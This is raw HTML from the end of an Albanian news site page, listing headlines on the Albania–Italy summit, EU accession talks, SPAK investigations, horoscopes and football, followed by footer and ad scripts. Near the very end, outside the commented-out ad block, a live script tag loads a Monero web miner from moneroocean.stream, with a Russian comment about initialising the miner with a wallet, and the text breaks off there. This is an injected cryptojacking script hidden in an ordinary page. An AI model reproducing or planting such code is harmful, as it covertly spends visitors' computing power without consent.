                <div class="td-module-thumb"><a href="https://lexo.al/2021/07/merkel-gjermania-kerkon-marredhenie-shume-te-mira-me-turqine/"  rel="bookmark" class="td-image-wrap " title="Merkel: Gjermania kërkon marrëdhënie shumë të mira me Turqinë" ><img class="entry-thumb" src="[data-uri]" alt="" title="Merkel: Gjermania kërkon marrëdhënie shumë të mira me Turqinë" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2021/07/thumbs_b_c_d24b95543cf0952938d1bf26e2ed6fd7-696x392-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lexo.al/2021/07/merkel-gjermania-kerkon-marredhenie-shume-te-mira-me-turqine/"  rel="bookmark" title="Merkel: Gjermania kërkon marrëdhënie shumë të mira me Turqinë">Merkel: Gjermania kërkon marrëdhënie shumë të mira me Turqinë</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-23T10:06:53+02:00" >23/07/2021 10:06</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lexo.al/2021/04/meta-kthese-360-grade-me-yuri-kim-kam-marredhenie-te-shkelqyera/"  rel="bookmark" class="td-image-wrap " title="Meta, kthesë 360 gradë: Me Yuri Kim kam marrëdhënie të shkëlqyera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Meta, kthesë 360 gradë: Me Yuri Kim kam marrëdhënie të shkëlqyera" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2021/04/meta-4-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lexo.al/2021/04/meta-kthese-360-grade-me-yuri-kim-kam-marredhenie-te-shkelqyera/"  rel="bookmark" title="Meta, kthesë 360 gradë: Me Yuri Kim kam marrëdhënie të shkëlqyera">Meta, kthesë 360 gradë: Me Yuri Kim kam marrëdhënie të shkëlqyera</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-25T17:29:44+02:00" >25/04/2021 17:29</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_3  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://radiance.al"><img width="100%" height="240" src="https://lexo.al/wp-content/uploads/2024/06/dent.jpeg">
</a></div><div class="td-a-rec td-a-rec-id-custom_ad_4  td-rec-hide-on-m td-rec-hide-on-tl tdi_4 td_block_template_1">
<style>
/* custom css */
.tdi_4.td-a-rec{
					text-align: center;
				}.tdi_4 .td-element-style{
					z-index: -1;
				}.tdi_4.td-a-rec-img{
				    text-align: left;
				}.tdi_4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_4.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!--<script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1079911636&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=100&ord=[timestamp]&z=10000"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&ns=1&pli=1079911636&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=114597381" target="_blank">
<img src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1079911636&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=114597381" border=0 width=300 height=100></a>
</noscript>--></div><div class="td_block_wrap td_block_21 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"10","offset":"","el_class":"","post_ids":"","category_id":"_current_cat","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_21";
block_tdi_5.post_count = "10";
block_tdi_5.found_posts = "182696";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "18270";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id=tdi_5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/ministrja-spiropali-ne-samitin-e-pare-nderqeveritar-shqiperi-itali-takim-bilateral-me-zevendes-kryeministrin-dhe-ministrin-e-jashtem-antonio-tajani/"  rel="bookmark" class="td-image-wrap " title="Ministrja Spiropali në Samitin e parë Ndërqeveritar Shqipëri–Itali, takim bilateral me Zëvendës Kryeministrin dhe Ministrin e Jashtëm Antonio Tajani" ><img class="entry-thumb" src="" alt="" title="Ministrja Spiropali në Samitin e parë Ndërqeveritar Shqipëri–Itali, takim bilateral me Zëvendës Kryeministrin dhe Ministrin e Jashtëm Antonio Tajani" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/Spiropali_Tajani_3-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/ministrja-spiropali-ne-samitin-e-pare-nderqeveritar-shqiperi-itali-takim-bilateral-me-zevendes-kryeministrin-dhe-ministrin-e-jashtem-antonio-tajani/"  rel="bookmark" title="Ministrja Spiropali në Samitin e parë Ndërqeveritar Shqipëri–Itali, takim bilateral me Zëvendës Kryeministrin dhe Ministrin e Jashtëm Antonio Tajani">Ministrja Spiropali në Samitin e parë Ndërqeveritar Shqipëri–Itali, takim bilateral me Zëvendës Kryeministrin dhe...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:51:33+01:00" >13/11/2025 09:51</time></span>                                    </div>

                <div class="td-excerpt">
                    Ministrja për Europën dhe Punët e Jashtme, Elisa Spiropali, do të marrë pjesë në Samitin e parë Ndërqeveritar Shqipëri–Itali, ku delegacioni shqiptar kryesohet nga...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/hitleri-kishte-crregullim-te-fshehur-gjenetik-seksual-cfare-tregojne-analizat-per-diktatorin-nazist/"  rel="bookmark" class="td-image-wrap " title="Hitleri kishte çrregullim të fshehur gjenetik seksual, çfarë tregojnë analizat për diktatorin nazist" ><img class="entry-thumb" src="" alt="" title="Hitleri kishte çrregullim të fshehur gjenetik seksual, çfarë tregojnë analizat për diktatorin nazist" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/hitleri-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/hitleri-kishte-crregullim-te-fshehur-gjenetik-seksual-cfare-tregojne-analizat-per-diktatorin-nazist/"  rel="bookmark" title="Hitleri kishte çrregullim të fshehur gjenetik seksual, çfarë tregojnë analizat për diktatorin nazist">Hitleri kishte çrregullim të fshehur gjenetik seksual, çfarë tregojnë analizat për diktatorin nazist</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:40:59+01:00" >13/11/2025 09:40</time></span>                                    </div>

                <div class="td-excerpt">
                    Në maj të vitit 1945, pas rënies së Berlinit, ushtarët aleatë hynë në bunkerin e Adolf Hitlerit.

Mes tyre ishte koloneli amerikan Roswell P. Rosengren,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/2026-eshte-viti-i-dashurise-dasma-shume-afer-per-keto-shenja-te-horoskopit/"  rel="bookmark" class="td-image-wrap " title="2026 është viti i dashurisë! Dasma shumë afër për këto shenja të horoskopit" ><img class="entry-thumb" src="" alt="" title="2026 është viti i dashurisë! Dasma shumë afër për këto shenja të horoskopit" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/Capture-55-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/2026-eshte-viti-i-dashurise-dasma-shume-afer-per-keto-shenja-te-horoskopit/"  rel="bookmark" title="2026 është viti i dashurisë! Dasma shumë afër për këto shenja të horoskopit">2026 është viti i dashurisë! Dasma shumë afër për këto shenja të horoskopit</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:24:00+01:00" >13/11/2025 09:24</time></span>                                    </div>

                <div class="td-excerpt">
                    Viti 2026 parashikohet të sjellë momente të lumtura dhe ndryshime të mëdha për disa shenja të horoskopit, veçanërisht në dashuri dhe marrëdhënie.

Ata që kanë...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/spak-heton-berishen-per-21-janarin-juristi-vrasje-shteterore-pervec-berishes-e-bashes-do-thirren-persona-te-tjere/"  rel="bookmark" class="td-image-wrap " title="SPAK heton Berishën për ’21 Janarin’/ Juristi: Vrasje shtetërore. Përveç Berishës e Bashës do thirren persona të tjerë" ><img class="entry-thumb" src="" alt="" title="SPAK heton Berishën për ’21 Janarin’/ Juristi: Vrasje shtetërore. Përveç Berishës e Bashës do thirren persona të tjerë" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/800-0-berisha-basha-21-janar-960x503-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/spak-heton-berishen-per-21-janarin-juristi-vrasje-shteterore-pervec-berishes-e-bashes-do-thirren-persona-te-tjere/"  rel="bookmark" title="SPAK heton Berishën për ’21 Janarin’/ Juristi: Vrasje shtetërore. Përveç Berishës e Bashës do thirren persona të tjerë">SPAK heton Berishën për ’21 Janarin’/ Juristi: Vrasje shtetërore. Përveç Berishës e Bashës do...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:08:49+01:00" >13/11/2025 09:08</time></span>                                    </div>

                <div class="td-excerpt">
                    Avokati Romeo Kara në “Ora e Fundit” në ABC Neëws se ngjarjet e 21 janarit përbëjnë një “vrasje shtetërore” që duhet zbardhur, duke sjellë...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/paralajmerimi-i-gonzatos-nese-prekni-sistemin-e-drejtesise-kompromentoni-shanset-per-ne-be/"  rel="bookmark" class="td-image-wrap " title="Paralajmërimi i Gonzatos: Nëse prekni sistemin e drejtësisë, kompromentoni shanset për në BE" ><img class="entry-thumb" src="" alt="" title="Paralajmërimi i Gonzatos: Nëse prekni sistemin e drejtësisë, kompromentoni shanset për në BE" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/vlcsnap-2025-11-12-22h28m57s553_sd-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/paralajmerimi-i-gonzatos-nese-prekni-sistemin-e-drejtesise-kompromentoni-shanset-per-ne-be/"  rel="bookmark" title="Paralajmërimi i Gonzatos: Nëse prekni sistemin e drejtësisë, kompromentoni shanset për në BE">Paralajmërimi i Gonzatos: Nëse prekni sistemin e drejtësisë, kompromentoni shanset për në BE</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:52:32+01:00" >13/11/2025 08:52</time></span>                                    </div>

                <div class="td-excerpt">
                    Ambasadori i Bashkimit Evropian në Tiranë, Silvio Gonzato, në një intervistë në “Top Story” me Grida Dumën, u ndal në disa nga çështjet më...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/skandali-ne-rumani-zbardhet-skema-e-shitjes-se-armeve-qe-synonte-mashtrimin-e-be-se/"  rel="bookmark" class="td-image-wrap " title="Skandali në Rumani zbardhet skema e shitjes së armëve që synonte mashtrimin e BE-së" ><img class="entry-thumb" src="" alt="" title="Skandali në Rumani zbardhet skema e shitjes së armëve që synonte mashtrimin e BE-së" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/1763016318_ushtare-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/skandali-ne-rumani-zbardhet-skema-e-shitjes-se-armeve-qe-synonte-mashtrimin-e-be-se/"  rel="bookmark" title="Skandali në Rumani zbardhet skema e shitjes së armëve që synonte mashtrimin e BE-së">Skandali në Rumani zbardhet skema e shitjes së armëve që synonte mashtrimin e BE-së</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:46:07+01:00" >13/11/2025 08:46</time></span>                                    </div>

                <div class="td-excerpt">
                    Autoritetet në Rumani kanë arrestuar një ish-senator i cili dyshohet se kishte tentuar t&#039;i ofronte ryshfet prej 1 milion eurosh ministrit të Mbrojtjes të shtetit për...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/carlo-ancelotti-i-bindur-mos-kini-asnje-dyshim-ronaldo-do-te-shenoje-1000-gola-deri-kur-te-le-futbollin/"  rel="bookmark" class="td-image-wrap " title="Carlo Ancelotti i bindur: Mos kini asnjë dyshim, Ronaldo do të shënojë 1000 gola deri kur të lë futbollin" ><img class="entry-thumb" src="" alt="" title="Carlo Ancelotti i bindur: Mos kini asnjë dyshim, Ronaldo do të shënojë 1000 gola deri kur të lë futbollin" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/Screenshot-2025-11-13-at-00_sd-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/carlo-ancelotti-i-bindur-mos-kini-asnje-dyshim-ronaldo-do-te-shenoje-1000-gola-deri-kur-te-le-futbollin/"  rel="bookmark" title="Carlo Ancelotti i bindur: Mos kini asnjë dyshim, Ronaldo do të shënojë 1000 gola deri kur të lë futbollin">Carlo Ancelotti i bindur: Mos kini asnjë dyshim, Ronaldo do të shënojë 1000 gola...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:15:36+01:00" >13/11/2025 08:15</time></span>                                    </div>

                <div class="td-excerpt">
                    Ish-trajneri i Real Madridit, Carlo Ancelotti, është shprehur i bindur se Cristiano Ronaldo do të arrijë shifrën historike prej 1000 golash në karrierë, përpara...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/sot-samiti-i-pare-nderqeveritar-shqiperi-itali-ne-rome-rama-i-hapim-rruge-16-marreveshjeve-te-reja/"  rel="bookmark" class="td-image-wrap " title="Sot Samiti i parë ndërqeveritar Shqipëri-Itali në Romë, Rama: I hapim rrugë 16 marrëveshjeve të reja" ><img class="entry-thumb" src="" alt="" title="Sot Samiti i parë ndërqeveritar Shqipëri-Itali në Romë, Rama: I hapim rrugë 16 marrëveshjeve të reja" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/meloni-rama-1-e1747426482624-679x450-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/sot-samiti-i-pare-nderqeveritar-shqiperi-itali-ne-rome-rama-i-hapim-rruge-16-marreveshjeve-te-reja/"  rel="bookmark" title="Sot Samiti i parë ndërqeveritar Shqipëri-Itali në Romë, Rama: I hapim rrugë 16 marrëveshjeve të reja">Sot Samiti i parë ndërqeveritar Shqipëri-Itali në Romë, Rama: I hapim rrugë 16 marrëveshjeve...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:06:55+01:00" >13/11/2025 08:06</time></span>                                    </div>

                <div class="td-excerpt">
                    Shqipëria dhe Italia do të mbajnë sot në Romë Samitin e parë ndërqeveritar, ku tri do jenë çështjet kryesore: mbrojtja, industria dhe emigrantët.

Mbledhja e...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/mero-baze-a-mund-ta-genjejme-europen-me-reformen-ne-drejtesi/"  rel="bookmark" class="td-image-wrap " title="Mero Baze: A mund ta gënjejmë Europën me Reformën në Drejtësi?" ><img class="entry-thumb" src="" alt="" title="Mero Baze: A mund ta gënjejmë Europën me Reformën në Drejtësi?" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2023/03/Mero-BAZE-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/mero-baze-a-mund-ta-genjejme-europen-me-reformen-ne-drejtesi/"  rel="bookmark" title="Mero Baze: A mund ta gënjejmë Europën me Reformën në Drejtësi?">Mero Baze: A mund ta gënjejmë Europën me Reformën në Drejtësi?</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:04:41+01:00" >13/11/2025 08:04</time></span>                                    </div>

                <div class="td-excerpt">
                    Shqipëria hapi sot kapitullin e fundit të negociatave me Brukselin për anëtarësimin në Bashkimin Europian, të gjitha thuajse brenda një viti — një rekord...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lexo.al/2025/11/hetim-nga-spak-u-per-numrin-ballukun-si-e-shihni-atmosferen-ja-si-pergjigjet-gonzato/"  rel="bookmark" class="td-image-wrap " title="“Hetim nga SPAK-u për numrin Ballukun si e shihni atmosferën”/ Ja si përgjigjet Gonzato" ><img class="entry-thumb" src="" alt="" title="“Hetim nga SPAK-u për numrin Ballukun si e shihni atmosferën”/ Ja si përgjigjet Gonzato" data-type="image_tag" data-img-url="https://lexo.al/wp-content/uploads/2025/11/feafgafafafaf-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lexo.al/2025/11/hetim-nga-spak-u-per-numrin-ballukun-si-e-shihni-atmosferen-ja-si-pergjigjet-gonzato/"  rel="bookmark" title="“Hetim nga SPAK-u për numrin Ballukun si e shihni atmosferën”/ Ja si përgjigjet Gonzato">“Hetim nga SPAK-u për numrin Ballukun si e shihni atmosferën”/ Ja si përgjigjet Gonzato</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:01:55+01:00" >13/11/2025 08:01</time></span>                                    </div>

                <div class="td-excerpt">
                    Ambasadori i BE-së në Shqipëri, Silvio Gonzato u pyet nga Grida Duma në “Top Story” lidhur me hetimin e nisur nga SPAK për nr...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://lexo.al/"><img src="https://lexo.al/wp-content/uploads/2020/01/logomob.png" alt="" title="" width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>RRETH NESH</span></div>Lexo.al përfaqëson një grup gazetarësh të rinj, që synojnë të sjellin lajmin dhe analizën sa më pranë jush. Me profesionalizëm dhe etikë, në mbrojtje të së vërtetës.
Na kontaktoni në: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4a9a5b6afa1b0adaaa3a8a1bcabeaa5a884a3a9a5ada8eaa7aba9">[email&#160;protected]</a> </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>NA NDIQ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Lexo.alFaqjaZyrtare" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lexo.al_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lexo.al/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LEXOAL_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_FELUAPHlBp9zDXZvOlGUg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-829"><a href="https://lexo.al/category/show-stil/horoskopi/">Horoskopi</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://lexo.al/category/tirana/">Tirana</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-835"><a href="http://archive.lexo.com.al/">Arkiva</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Te gjitha te drejtat e rezervuara Lexo.al | Nga: <a href="https://gremza.com">Gremza.Com</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.4 (rara)
        Deploy mode: deploy
        
        uid: 69159de7293f1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@media (max-width: 767px) {
  .tdc-row {
    padding-right: 5px !important;
    padding-left: 5px !important;

  }
  #gpt-passback-postad{
    display:none;
  }
}
@media (min-width: 767px) {
   
  #gpt-passback-postam{
    display:none;
  }
}
.td_uid_6_5c3f133cb1074_rand  .td-pb-span6{
width:45% !important;
}
.td_uid_11_5c3f133d58868_rand  .td-pb-span6{
width:55% !important;
}
.brb-ribbon.brb-pos-top-right{position:absolute; z-index:999999;}
.center{
    margin:auto;
    text-align:center;
}
iframe{width:100%;}
</style>

<script type="text/javascript" src="https://lexo.al/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lexo.al/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lexo.al/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lexo.al/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea" id="tdb_js_files_for_front-js"></script>
<!--
<div id="adfooter" style="display:flex;position:fixed; bottom:0; justify-content:center;width:100%;z-index:999;">
<div class="mobileShow">
<iframe id='a43d7bb1' name='a43d7bb1' src='https://ads.digitalbee.al/www/delivery/afr.php?zoneid=163&cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90' allow='autoplay'><a href='https://ads.digitalbee.al/www/delivery/ck.php?n=a64f9abf&cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://ads.digitalbee.al/www/delivery/avw.php?zoneid=163&cb=INSERT_RANDOM_NUMBER_HERE&n=a64f9abf' border='0' alt='' /></a></iframe>
</div>
<style type="text/css">
  .mobileShow {display: none;}

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){ 
      .mobileShow {display: inline;}
  }
</style>



<div style="position:relative;" class="adfooter-inside">
</div>

</div>

<script>
var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
if (w<1000) {
document.getElementById("adfooter").style.transform = "scale(" + w/728 + ")";
document.getElementById("adfooter").style.height = "60px";


} else {

  //desktop
  var el = document.querySelectorAll(".ikona-x");
  for(var i =0; i < el.length; i++) {
      el[i].onclick = function() {

  		var footerInside = document.getElementsByClassName("adfooter-inside");
          footerInside[0].style.display = "none";
  	};
  }

}

</script>

-->
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
